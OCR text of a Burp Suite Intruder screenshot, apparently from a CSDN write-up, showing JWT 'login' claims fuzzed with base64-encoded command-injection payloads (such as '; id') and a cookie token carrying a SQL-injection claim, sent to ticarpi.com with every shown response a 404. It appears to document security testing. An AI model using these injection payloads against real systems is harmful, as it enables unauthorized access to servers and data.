 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
32 eyJsb2dpbiI6IjsgaWQifQ 404 688
33 eyJsb2dpbiI6IiUwYSBpZCAlMG... 404 688
34 eyJsb2dpbiI6ImBpZGAifQ 404 688
35 eyJsb2dpbiI6IjtlY2hvIDExMTExM... 404 688
36 eyJsb2dpbiI6ImVjaG8gMTExMT... 404 688
37 eyJsb2dpbiI6InJlc3BvbnNlLndya... 404 688
38 eyJsb2dpbiI6IjpyZXNwb25zZS53... 404 688
39 eyJsb2dpbiI6Imh0dHA6Ly88eW... 404 688
40 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
41 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
42 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
43 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
44 eyJsb2dpbiI6IiUwYURBVEElMG... 404 688
45 eyJsb2dpbiI6IiUwZCUwYURBVE... 404 688
Request Response
Raw Params Headers Hex
Host: ticarpi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6Iicgb3IgMSBpbiAoQEB2ZXJzaW9uKS0tIn0.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15
Po
CSDN @J0hnson666